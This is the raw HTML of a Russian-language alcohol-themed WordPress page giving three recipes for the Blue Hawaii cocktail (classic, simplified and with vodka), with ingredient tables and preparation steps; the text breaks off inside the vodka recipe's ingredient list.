  .u1b287b11f2d1f59e2abe15747274ce68 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1b287b11f2d1f59e2abe15747274ce68:active, .u1b287b11f2d1f59e2abe15747274ce68:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1b287b11f2d1f59e2abe15747274ce68 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1b287b11f2d1f59e2abe15747274ce68 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1b287b11f2d1f59e2abe15747274ce68 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1b287b11f2d1f59e2abe15747274ce68:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u0bdac486e8eec8a03d074d3f9e2fe9c4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0bdac486e8eec8a03d074d3f9e2fe9c4:active, .u0bdac486e8eec8a03d074d3f9e2fe9c4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0bdac486e8eec8a03d074d3f9e2fe9c4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0bdac486e8eec8a03d074d3f9e2fe9c4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0bdac486e8eec8a03d074d3f9e2fe9c4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0bdac486e8eec8a03d074d3f9e2fe9c4:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ube79baf34dff019fbb20dcdfc479681d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ube79baf34dff019fbb20dcdfc479681d:active, .ube79baf34dff019fbb20dcdfc479681d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ube79baf34dff019fbb20dcdfc479681d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ube79baf34dff019fbb20dcdfc479681d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ube79baf34dff019fbb20dcdfc479681d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ube79baf34dff019fbb20dcdfc479681d:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Коктейль Голубые Гавайи в домашних условиях - ПродуктАлко</title>
  <meta name="description" content="Коктейль Голубые Гавайи в домашних условиях Рецепт приготовления коктейля Голубые Гавайи Коктейль Голубые Гавайи заметно отличается от других алкогольных">
  <link rel="canonical" href="/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html#primaryimage","inLanguage":"ru-RU","url":"https://gradusinfo.ru/wp-content/uploads/2018/07/Golubye-Gavaji-koktejl-7.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html#webpage","url":"https://produktalko.com/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html","name":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u0413\u043e\u043b\u0443\u0431\u044b\u0435 \u0413\u0430\u0432\u0430\u0439\u0438 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html#primaryimage"},"datePublished":"2019-11-20T22:01:16+00:00","dateModified":"2019-11-20T22:01:16+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u0413\u043e\u043b\u0443\u0431\u044b\u0435 \u0413\u0430\u0432\u0430\u0439\u0438 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0420\u0435\u0446\u0435\u043f\u0442 \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f \u0413\u043e\u043b\u0443\u0431\u044b\u0435 \u0413\u0430\u0432\u0430\u0439\u0438 \u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u0413\u043e\u043b\u0443\u0431\u044b\u0435 \u0413\u0430\u0432\u0430\u0439\u0438 \u0437\u0430\u043c\u0435\u0442\u043d\u043e \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0434\u0440\u0443\u0433\u0438\u0445 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445","breadcrumb":{"@id":"https://produktalko.com/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html","url":"https://produktalko.com/raznoe/koktejl-golubye-gavaji-v-domashnih-usloviyah.html","name":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c \u0413\u043e\u043b\u0443\u0431\u044b\u0435 \u0413\u0430\u0432\u0430\u0439\u0438 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.1' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.1' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2477">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fraznoe%2Fkoktejl-golubye-gavaji-v-domashnih-usloviyah.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fraznoe%2Fkoktejl-golubye-gavaji-v-domashnih-usloviyah.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/raznoe" itemprop="item"><span itemprop="name">Разное</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-11-21">21.11.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Коктейль Голубые Гавайи в домашних условиях</h1>
                  <h2>Рецепт приготовления коктейля Голубые Гавайи</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Golubye-Gavaji-koktejl-7.jpg"></p>
                  <p>Коктейль Голубые Гавайи заметно отличается от других алкогольных миксов и может похвастаться достаточно большим количеством поклонников. Неповторимый лазурный цвет этого напитка блестяще дополняет сбалансированный тропический вкус и удивительный аромат.</p>
                  <p>Присутствие коктейля <strong>Blue Hawaii</strong> на любом домашнем торжестве облагородит ваш праздник и превратит его в роскошную вечеринку, на которой раскованность и непринужденность будут ощущаться в любом разговоре.</p>
                  <p>Приглашаю поближе познакомиться с составом коктейля Голубые Гавайи и прояснить для себя, действительно ли возможно изготовление этого тропического чуда в домашних условиях.</p>
                  <h2>Алкогольные рецепты коктейля Голубые Гавайи</h2>
                  <p>Алкогольная версия данного микса очень востребована и популярна на светских раутах. Его ценность заключается в потрясающем экзотическом вкусе и насыщенном бирюзовом цвете. Рецептов такого презентабельного напитка существует множество, предлагаю вам самые популярные из них.</p>
                  <h3>Классический вариант</h3>
                  <p>Освежающий микс Голубые Гавайи, изготовленный по этой рецептуре, особенно хорош в жаркую летнюю погоду. Также его часто используют для романтических встреч, на которых он способствует созданию особой чувственной атмосферы, располагающей к созерцанию друг друга и особым признаниям. Для подачи напитка используется исключительно высокий фужер на тонкой ножке, позволяющий дольше не нагреваться содержимому, а значит продлить наслаждение от его употребления.</p>
                  <h4>Список компонентов</h4>
                  <table border="0" w="">
                    <tbody>
                      <tr>
                        <td w="">ингредиенты</td>
                        <td w="">количество</td>
                      </tr>
                      <tr>
                        <td height="20">ликер Малибу</td>
                        <td>35 мл</td>
                      </tr>
                      <tr>
                        <td height="20">ликер Блю Кюрасао</td>
                        <td>35 мл</td>
                      </tr>
                      <tr>
                        <td height="20">—светлый ром—</td>
                        <td>35 мл</td>
                      </tr>
                      <tr>
                        <td height="20">кокосовое молоко</td>
                        <td>25 мл</td>
                      </tr>
                      <tr>
                        <td height="20">свежевыжатый ананасовый сок</td>
                        <td>110 мл</td>
                      </tr>
                      <tr>
                        <td height="20">лед в кубиках</td>
                        <td>110-130 г</td>
                      </tr>
                      <tr>
                        <td height="20">ананас</td>
                        <td>1 кусочек</td>
                      </tr>
                      <tr>
                        <td height="20">свежая вишня</td>
                        <td>1 ягода</td>
                      </tr>
                    </tbody>
                  </table>
                  <h4>Процесс приготовления</h4>
                  <ol>
                    <li>Высокий фужер на тонкой ножке наполовину заполняем кубиками льда.</li>
                    <li>В чашу блендера выливаем свежевыжатый сок ананаса, светлый ром и оба вида ликера.</li>
                    <li>Тщательно все взбиваем на высокой скорости устройства до получения однородной жидкой смеси.</li>
                    <li>Процеживаем полученную массу через стрейнер.</li>
                    <li>Вливаем в отфильтрованную жидкость кокосовое молочко и слегка перемешиваем.</li>
                    <li>Переливаем приготовленный микс в бокал со льдом и ни в коем случае не размешиваем.</li>
                    <li>Поверх напитка выкладываем остальной лед и помещаем на край фужера кусочек ананаса и вишенку.</li>
                    <li>Наслаждаемся напитком через соломинку.</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Golubye-Gavaji-koktejl-4.jpg"></p>
                  <h3>Упрощенный вариант</h3>
                  <p>Данная версия микса Голубые Гавайи больше всего подходит для приготовления в домашних условиях, поскольку не требует особых ингредиентов и специального оборудования. Напиток восхищает своей свежестью и возможностью насладиться тропическим вкусом независимо от времени года.</p>
                  <h4>Список компонентов</h4>
                  <table border="0" w="">
                    <tbody>
                      <tr>
                        <td w="">ингредиенты</td>
                        <td w="">количество</td>
                      </tr>
                      <tr>
                        <td height="20">ликер Малибу</td>
                        <td>45 мл</td>
                      </tr>
                      <tr>
                        <td height="20">апельсиновый сок</td>
                        <td>45 мл</td>
                      </tr>
                      <tr>
                        <td height="20">светлый ром</td>
                        <td>45 мл</td>
                      </tr>
                      <tr>
                        <td height="20">ананасовый сок</td>
                        <td>130 мл</td>
                      </tr>
                      <tr>
                        <td height="20">лед в кубиках</td>
                        <td>110-130 г</td>
                      </tr>
                      <tr>
                        <td height="20">ананас или банан</td>
                        <td>1 долька</td>
                      </tr>
                    </tbody>
                  </table>
                  <h4>Процесс приготовления</h4>
                  <ol>
                    <li>Свежевыжатый апельсиновый сок пропускаем через мелкое ситечко, чтобы избавиться от мелких кусочков мякоти.</li>
                    <li>Ледяные кубики измельчаем в блендере до состояния крошки.</li>
                    <li>Подготовленный бокал наполовину заполняем ледяным порошком.</li>
                    <li>Туда же вливаем крепкое спиртное, затем отфильтрованный сок и сладкий ликер.</li>
                    <li>Сверху добавляем оставшуюся ледяную крошку и украшаем микс долькой банана или ананаса.</li>
                    <li>Употребляем спиртное исключительно через соломинку, делая маленькие глоточки.</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Golubye-Gavaji-koktejl-6.jpg"></p>
                  <h3>С добавлением водки</h3>
                  <p>Представленная версия напитка Голубые Гавайи придется по вкусу любителям более крепких прохладительных напитков. Уникальность данной рецептуры заключается в том, что в итоге получается микс с довольно высокой крепостью, которая практически не ощущается в процессе употребления и вдобавок справляется с жаждой и помогает пережить знойную жару. Однако не забывайте про высокий градус напитка, иначе приятный вечер может превратиться в утренний ужас с признаками сильного похмелья.</p>
                  <h4>Список компонентов</h4>
                  <table border="0" w="">
                    <tbody>
                      <tr>
                        <td w="">ингредиенты</td>
                        <td w="">количество</td>
                      </tr>
                      <tr>
                        <td height="20">—хорошая водка—</td>
                        <td>30 мл</td>
                      </tr>
                      <tr>
                        <td height="20">светлый ром</td>
                        <td>30 мл</td>
                      </tr>
                      <tr>
                        <td height="20">ананасовый сок</td>
                        <td>80 мл</td>
                      </tr>
                      <tr>
                        <td height="20">лимон</td>
                        <td>половина</td>
                      </tr>
                      <tr>
                        <td height="20">сахарный сироп</td>
                        <td>25 мл</td>
                      </tr>
                      <tr>
                        <td height="20">лед в кубиках</td>
